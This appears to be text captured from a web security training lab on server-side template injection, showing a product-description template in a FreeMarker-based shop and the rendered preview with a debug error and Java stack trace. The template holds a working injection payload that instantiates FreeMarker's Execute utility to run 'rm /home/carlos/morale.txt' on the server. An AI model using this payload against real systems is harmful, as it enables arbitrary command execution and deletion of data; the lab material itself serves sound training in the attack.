 close the front door behind you. Wired CCTV has become a thing of the past.</p>
<p>Hurry! Only <#assign ex = "freemarker.template.utility.Execute"?new()>${ ex("rm
/home/carlos/morale.txt")} left of ${product.object} at ${product.price}.</p>
Preview Save
<p>Everyone loves a robot. Now it's time to really make them earn their keep. As all your smart home devices get smaller and more sophisticated, the robots are
getting cuter and sporting more human traits. It's time to cuddle into their hard exterior and discover their softer interiors. Stroke them until they fall asleep, just
like a beloved pet. But the designers also want them to be of some practical use as well. Bring in your Robot Home Security Buddy.</p> <p>Your new friend has
a built-in camera allowing panoramic views of the inside of your house. You can connect via your phone or tablet when away, and everything is recorded should
you need to review the tape following any incidents. The bots will run on a single charge for 30 minutes. This does mean if you are planning on leaving the house
for longer than 30 minutes you will need several of them to cover the time you are away. Don't worry, we have plenty to go around. When buying the Master Bot
you will receive a 10% discount on any of the additional Soldier Bots. Your robot army will give you peace of mind every time you close the front door behind you.
Wired CCTV has become a thing of the past.</p> <p>Hurry! Only left of FreeMarker template error (DEBUG mode; use RETHROW in production!): The following
has evaluated to null or missing: ==> product.object [in template "freemarker" at line 3, column 121] ---- Tip: It's the step after the last dot that caused this error,
not those before it. ---- Tip: If the failing expression is known to legally refer to something that's sometimes null or missing, either specify a default value like
myOptionalVar!myDefault, or use <#if myOptionalVar??>when-present<#else>when-missing</#if>. (These only cover the last step of the expression; to cover the
whole expression, use parenthesis: (myOptionalVar.foo)!myDefault, (myOptionalVar.foo)?? ---- ---- FTL stack trace ("~" means nesting-related): - Failed at:
${product.object} [in template "freemarker" at line 3, column 119] ---- Java stack trace (for programmers): ---- freemarker.core.InvalidReferenceException: [...
Exception message was already printed; see it above ...] at freemarker.core.InvalidReferenceException.getInstance(InvalidReferenceException.java:134) at
freemarker.core.EvalUtil.coerceModelToTextualCommon(EvalUtil.java:479) at freemarker.core.EvalUtil.coerceModelToStringOrMarkup(EvalUtil.java:401) at
freemarker.core.EvalUtil.coerceModelToStringOrMarkup(EvalUtil.java:370) at
freemarker.core.DollarVariable.calculateInterpolatedStringOrMarkup(DollarVariable.java:100) at freemarker.core.DollarVariable.accept(DollarVariable.java:63) at
freemarker.core.Environment.visit(Environment.java:331) at freemarker.core.Environment.visit(Environment.java:337) at
freemarker.core.Environment.process(Environment.java:310) at freemarker.template.Template.process(Template.java:383) at
lab.actions.templateengines.FreeMarker.processInput(FreeMarker.java:58) at lab.actions.templateengines.FreeMarker.act(FreeMarker.java:42) at
lab.actions.common.Action.act(Action.java:57) at lab.actions.common.Action.run(Action.java:39) at
lab.actions.templateengines.FreeMarker.main(FreeMarker.java:23)